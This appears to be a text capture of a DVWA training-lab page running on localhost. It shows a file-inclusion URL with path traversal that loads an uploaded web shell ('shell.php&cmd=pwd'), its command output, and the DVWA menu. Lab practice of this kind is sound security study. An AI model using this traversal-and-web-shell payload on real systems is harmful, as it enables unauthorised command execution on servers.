 http://localhost:8080/vulnerabilities/fi/?page=../../hackable/uploads/shell.php&cmd=pwd
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
/var/www/html/vulnerabilities/fi
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout